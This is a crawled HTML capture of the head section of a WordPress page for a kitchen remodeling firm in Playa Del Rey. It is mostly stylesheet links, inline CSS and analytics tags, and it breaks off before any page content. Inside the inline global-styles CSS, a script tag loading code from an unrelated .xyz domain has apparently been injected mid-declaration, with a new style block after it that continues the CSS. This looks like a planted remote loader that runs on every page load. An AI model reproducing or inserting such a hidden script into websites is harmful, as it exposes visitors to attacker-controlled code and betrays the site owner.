

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/kitchen-remodels-in-playa-del-rey/
body_size: 20889
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>Kitchen Remodels in Playa Del Rey &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d49fbfc6c0444e7c67b2ee7ae284a293.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_1f9769c84c381114ab8622acb616a1ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='cube-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/cube/cubeportfolio.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-dark-css-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='js_composer_front-css' href='https://createre.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/pages/3827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://createre.com/kitchen-remodels-in-playa-del-rey/" /><link rel='shortlink' href='https://createre.com/?p=3827' /><link rel="alternate" type="application/json+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fkitchen-remodels-in-playa-del-rey%2F" /><link rel="alternate" type="text/xml+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fkitchen-remodels-in-playa-del-rey%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
